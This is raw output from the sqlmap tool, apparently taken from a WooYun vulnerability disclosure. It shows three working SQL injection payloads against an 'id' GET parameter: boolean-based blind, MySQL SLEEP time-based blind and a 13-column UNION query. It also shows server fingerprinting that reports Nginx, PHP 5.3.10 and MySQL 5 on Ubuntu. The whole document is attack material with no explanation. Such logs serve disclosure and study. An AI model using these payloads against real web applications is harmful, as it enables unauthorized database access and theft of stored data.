 [15:06:50] [INFO] resuming back-end DBMS 'mysql'
[15:06:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8361=8361 AND 'ADKi'='ADKi
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))rafF) AND 'MUyf'='MUyf
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-6614' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171707071,0x6a4c436d6472566e7672,0x716b717871),NULL,NULL,NULL,NULL--
---
[15:06:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5
www.wooyun.org